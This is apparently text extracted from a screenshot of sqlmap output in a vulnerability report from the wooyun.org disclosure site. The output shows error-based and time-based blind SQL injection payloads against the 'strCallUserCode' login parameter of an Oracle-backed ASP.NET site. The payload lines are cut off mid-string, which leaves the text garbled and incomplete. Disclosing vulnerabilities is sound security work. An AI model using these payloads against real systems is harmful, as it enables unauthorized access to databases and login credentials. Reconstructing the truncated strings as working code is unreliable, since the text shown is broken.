 ---
Place: POST
Parameter: strCallUserCode
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING
    Payload: strCallUserCode=admin' AND 5695=(SELEC
58)||CHR(105)||CHR(103)||CHR(119)||CHR(58)||(SELECT
1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(106)||CHR(11
))) FROM DUAL) AND 'ebvb'='ebvb&strCallPassword=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: strCallUserCode=admin' AND 2285=DBMS_
CHR(120)||CHR(99)||CHR(68),5) AND 'iQno'='iQno&str
---
[02:36:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Micr
www.wooyun.org
back-end DBMS: Oracle